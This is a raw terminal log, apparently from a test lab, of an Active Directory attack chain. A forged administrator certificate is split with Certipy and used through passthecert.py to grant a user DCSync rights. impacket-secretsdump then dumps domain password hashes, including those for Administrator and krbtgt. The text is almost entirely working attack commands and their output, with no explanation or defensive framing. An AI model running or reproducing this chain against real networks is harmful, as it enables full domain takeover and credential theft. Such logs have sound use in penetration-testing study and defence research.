 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy cert -pfx administrator_forged.pfx -nokey -out administrator.crt
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing certificate and  to 'administrator.crt'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy cert -pfx administrator_forged.pfx -nocert -out administrator.key
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing private key to 'administrator.key'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ python /home/kali/Desktop/passthecert.py -action modify_user -crt administrator.crt -key administrator.key -target test -elevate -domain test.local -dc
-ip 192.168.10.141
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Granted user 'test' DCSYNC rights!
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ impacket-secretsdump test:'Password123!'@dc.test.local
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b17d7071fd26eb1585bfcbef9afc8354:::
test.local\jack:1104:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\test:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\bob:1109:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\enterpriseadmin1:1110:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\enterpriseadmin2:1111:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\domainadmin1:1112:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::